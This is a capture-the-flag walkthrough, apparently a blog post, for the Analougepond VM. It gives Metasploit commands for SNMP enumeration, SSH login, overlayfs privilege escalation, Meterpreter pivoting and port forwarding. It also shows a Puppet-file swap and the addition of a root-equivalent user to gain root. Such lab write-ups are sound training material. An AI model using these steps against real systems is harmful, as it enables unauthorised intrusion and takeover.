Hello friends! Today we are
going to take another CTF channeling known as Analougepond which Based on
our previous article “SSH pivoting”,
if you are aware of ssh pivoting then you can easily breach this vm machine.
The credit for making this vm
machine goes to “Knightmare” and it is another boot to root machine where
author has hide flag for attacker as the new challenge.
Lets Breach!!!
The target holds 192.168.0.108
as network IP; now using nmap lets find out open ports.
nmap -sT -sU 192.168.0.108
From give image you can check
port 22 for SSH, 68 for DHCP and 161 for SNMP are open in
target network.

Now let’s enumerate for SNMP enumeration
using metasploit
This module allows enumeration of any devices with SNMP
protocol support. It supports hardware, software, and network information. The
default community used is "public"
use
auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set rhosts 192.168.0.108
msf auxiliary(snmp_enum) > set threads 5
msf auxiliary(snmp_enum) > exploit
From given image you can read system information, like
host IP, hostname, description and etc. you will notice that here I had
highlighted contact which contain a name Eric
Burdon and location which contains some text “there is a hose in New Orleans they call it………”
Here eric could be a hint for username, now let ask from
Google for “there is a hose in New Orleans they call it………”

So when I search for given text in Google,
I found that these texts are the lyric of a poem “The House of Rising Sun”. It might be possible that the author
knightmare wants to give some password clue through this poem. From given image
you can read the highlighted text “the Rising
Sun” which could be the password for SSH.

Now let’s enumerate for SSH login using metasploit
This module will test ssh logins on a range of machines
and report successful logins. If you have loaded a database plugin and
connected to a database this module will record successful logins and hosts so
you can track your access.
Use
auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login) > set rhost 192.168.0.108
msf auxiliary(ssh_login) > set username eric
msf auxiliary(ssh_login) > set password therisingsun
msf auxiliary(ssh_login) >exploit
As result we had successfully login and obtained command shell session 1of targeted
system, more found install version of ubuntu i.e. 14.04.1
If you will search in Google you will come to know that
ubuntu 14.04.1 is exploitable to overlayfs
privilege escalation.

This module attempts to exploit two
different CVEs related to overlayfs. CVE-2015-1328: Ubuntu specific ->
3.13.0-24 (14.04 default) < 3.13.0-55 3.16.0-25 (14.10 default) <
3.16.0-41 3.19.0-18 (15.04 default) < 3.19.0-21 CVE-2015-8660: Ubuntu:
3.19.0-18 < 3.19.0-43 4.2.0-18 < 4.2.0-23 (14.04.1, 15.10) Fedora: <
4.2.8 (vulnerable, un-tested) Red Hat: < 3.10.0-327 (rhel 6, vulnerable, un-tested)
use
exploit/linux/local/overlayfs_priv_esc
msf exploit(overlayfs_priv_esc) > set lhost 192.168.1.105
msf exploit(overlayfs_priv_esc) > set session 1
msf exploit(overlayfs_priv_esc) > exploit -j
This times also we had successfully got command shell session 2 opened of target
system.

Now convert command shell (for session 2) into
meterpreter shell using following command
Sessions -u 2
This will a new session which session 3 for meterpreter shell
Meterpreter> ls
Meterpreter>

cat flag.txt
We have Captured 1st
flag successfully!!

When as check network interface
configuration in target system I found a new IP 192.168.122.1 on its 3rd interface as shown in given
image.

This module manages session routing
via an existing Meterpreter session. It enables other modules to ‘pivot’
through a compromised host when connecting to the named NETWORK and SUBMASK.
Autoadd will search a session for valid subnets from the routing table and
interface list then add routes to them. Default will add a default route so
that all TCP/IP traffic not specified in the MSF routing table will be routed
through the session when pivoting.
msf > use post/multi/manage/autoroute
msf post(autoroute)
> set subnet 192.168.122.1
msf post(autoroute)
> set session 3
msf post(autoroute)
> exploit

Meterpreter > arp
Here you can check all IP and MAC address, 192.168.122.2 will be another target.

Enumerate open TCP services by performing a full TCP
connect on each port. This does not need administrative privileges on the
source machine, which may be useful if pivoting.
use
auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhost 192.168.122.2
msf auxiliary(tcp) > set 1-500
msf auxiliary(tcp) > set thread 10
msf auxiliary(tcp) > exploit
From result we found port
22 is open which used for SSH.

Move inside into meterperer shell then type
following command for port forwarding of port 22 into port 8000 as shown below:
Sessions 3
Portfwd
add -l 8000 -p 22 -r 192.168.122.2

Now login into SSH server through localhost
with forwarded port
Ssh
localhost -p 8000
From given image you can read the massage
again it is a hint for username as “sandieshaw”;
now let ask from Google for his famous song to get some hint for password.

After searching on google we guessed that
the password should be sandieshaw’s famous song “puppetonastring”.
Now with this password we connect to
sandieshaw through ssh.

After connecting to sandieshaw through ssh
we found that we have to root this system.

After looking through the files on this
system we found that Puppet is running on this system.
Among those files we find that a puppet
file contains instructions to copy spin file in root access after
ensuring it is present in the /tmp/ folder of the system.

Then we go into the files folder we found
two files one in c language and another an executable file. Opening the c file, we found it is the code
for spinning pipe. Now we replace the c executable file with our file that
gives the root access to the system.

The puppet file should execute this as root
user and we will get the root shell to server.
We then come back to the meterpreter shell
and upload it to the current user eric.

After upload it into the system we compile
it and send it to the sandieshaw using ssh.
scp
spin sandieshaw@192.168.122.2:/home/sandieshaw

Now we replace the spin file in the /etc/puppet/modules/wiggle/files/ with
our spin file.

The spin is replaced, now we have to wait
for the puppet file to replace the spin file in /tmp/ with our spin file.
After waiting some time we execute the spin
file present in /tmp/ folder.

Now we have the root shell, moving into the
/root/protovision folder we found a
flag that is in hexadecimal format.
After converting it we found a base64
encoded inverse string.

After
reversing the string and decoding it we found that it was a link to a youtube
video.

Then we moved on to the other files jim and
melvin didn’t had anything significant so we moved to the folder .I_have_you_now.
There we found a folder .a, to check how many folders were there inside
we searched for all the folders inside with command:
find . -type d

We found that it goes all the way to .z,
we move to this location to see its content.

We found two files one in gpg encryption
and another readable file then we decode this file using command:
gpg nleeson_key.gpg
This will ask a passphrase, the password is
secret which is hinted in the video.
Opening the file we found that it was a
private key. So we removed the permissions of the file using:
chmod 600 nleeson_key
Then we look at the content of the other
file it displayed a single word joshua.

During our network scan we found another ip
192.168.122.3 that had ssh open but we couldn’t connect to it.
Now we try to connect to it using the
private key we found.
After guessing a few users we found that nleeson
was the user for the system.
using the key will ask for a passphrase and
the password is joshua.

We connected to the system 192.168.122.3.
After looking around we couldn’t find anything, so we went back into the root
of 192.168.122.2. Here after looking through the files we found that 192.168.122.2
was the puppet server and 192.168.122.3 was the puppet client. We found a file
called barringsbank-passwd that held all the username and password of
192.168.122.3.

So we added a new user ignite to
this file by opening this file in vim.
Linux uses md5 salt hashes as password so
we create an md5 hash using ignite and xyz as salt.


Then we give our new user permissions same
as root.

Then we connect to 192.168.122.3 through
ssh and using the username and password we just created.
Now we have to wait some time for the
puppet server to update the sudoers, so that our user can have root access.
Then we go to root shell using sudo su.
We move into the root folder and find an
image file me.jpeg.

We then copy the image file to eric
using ssh.
scp
me.jpeg eric@192.168.1.119:/home/eric/

Then
we download the file from eric to our local system through metasploit. We go to our meterpreter shell and download
the me.jpeg to our system.
meterpreter
> cd eric/
meterpreter
> download me.jpeg /root/Desktop/

We used to exiftool on this file and found
nothing so we performed steganography using steghide.
First we check if there is any file hidden
behind this image using command:
steghide --info me.jpeg
The passphrase to this file is
reticulatingsplines, I found it after various attempts.
Performing steganography we found a file
hidden text file.

We extract the text file using steghide, we
use the following command:
steghide extract -sf me.jpeg
It will again ask for an password i.e. reticulatingsplines.
After extracting the file we found that it
is encrypted in hexadecimal format.

After converting the file from hexadecimal
we found that the text was again encrypted in base64 format.

The text contains recurring gACI phrase
that doesn’t allow it to be converted from base64 format.
After removing it we found that the text
was inversed after reversing and decoding it we got the final flag.